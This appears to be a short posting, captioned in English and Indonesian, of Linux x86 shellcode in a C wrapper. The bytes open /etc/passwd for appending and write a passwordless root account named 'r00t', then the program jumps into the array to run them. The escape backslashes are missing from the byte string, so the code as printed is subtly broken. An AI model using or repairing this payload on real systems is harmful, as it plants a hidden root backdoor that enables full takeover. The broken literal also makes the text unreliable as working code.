 Add new user
Menambahkan user baru dengan akses root
int main()
{
char shellcode[] =
"x6ax05x58x31xc9x51x68x73x73x77x64x68"
"x2fx2fx70x61x68x2fx65x74x63x89xe3x66"
"xb9x01x04xcdx80x89xc3x6ax04x58x31xd2"
"x52x68x30x3ax3ax3ax68x3ax3ax30x3ax68"
"x72x30x30x74x89xe1x6ax0cx5axcdx80x6a"
"x06x58xcdx80x6ax01x58xcdx80";
(*(void (*)()) shellcode)();
}
 